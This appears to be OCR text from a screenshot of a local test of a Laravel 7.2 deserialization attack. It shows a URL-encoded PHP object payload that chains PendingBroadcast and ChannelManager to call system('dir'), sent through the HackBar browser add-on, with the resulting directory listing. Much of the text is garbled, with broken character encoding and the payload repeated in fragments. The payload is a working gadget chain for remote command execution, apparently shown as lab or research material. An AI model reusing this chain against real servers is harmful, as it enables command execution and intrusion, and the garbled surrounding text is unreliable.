 ������ D �еľ��� Data �������к��� 628B-AD05 D:\phpstudy_pro\WWW\laravel72\public ��Ŀ¼ 2021-03-12 16:38
. 2021-03-12 16:38
.. 2021-03-12 00:59 603 .htaccess 2021-03-12 00:59 0 favicon.ico 2021-03-12 00:59 1,823 index.php 2021-03-12 00:59 24 robots.txt 2021-03-12 00:59 1,194 web.config 5 ���ļ� 3,644 �ֽ� 2 ��Ŀ¼
340,353,990,656 �����ֽ�
D:\phpstudy_pro\WWW\laravel72\
Error
Call to a member function dispatch() on string
http://localhost:8000/index?data=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A39
%3A%22Illuminate%5CNotifications%5CChannelManager%22%3A3%3A%7Bs%3A12%3A%22%00%2A%00container%22%3Bs%3A3%3A%22dir%22%3Bs%3A17%3A%22%00%2A
%00defaultChannel%22%3Bs%3A1%3A%22x%22%3Bs%3A17%3A%22%00%2A%00customCreators%22%3Ba%3A1%3A%7Bs%3A1%3A%22x%22%3Bs%3A6%3A%22system
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
%3A%22Illuminate%5CNotifications%5CChannelManager%22%3A3%3A%7Bs%3A12%3A%22%00%2A%00container%22%3Bs%3A3%3A%22dir%22%3Bs%3A17%3A%22%00%2A%00defaultChannel
%22%3Bs%3A1%3A%22x%22%3Bs%3A17%3A%22%00%2A%00customCreators%22%3Ba%3A1%3A%7Bs%3A1%3A%22x%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event
%22%3BN%3B%7D